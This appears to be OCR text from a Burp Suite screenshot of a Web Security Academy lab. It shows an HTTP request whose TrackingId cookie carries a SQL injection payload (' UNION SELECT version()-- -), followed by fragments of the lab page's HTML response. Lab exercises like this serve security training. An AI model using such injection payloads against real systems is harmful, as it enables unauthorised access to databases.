 retty Raw Hex \n
GET /filter?category=Lifestyle HTTP/2
Host: 0a010065030e856580230dab00410070.web-security-academy.net
Cookie: TrackingId=AloAGb7uBq1Abq2U' UNION SELECT version()-- -; session=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filter?ca
tegory=Corporate+gifts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Pretty Raw Hex Render
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>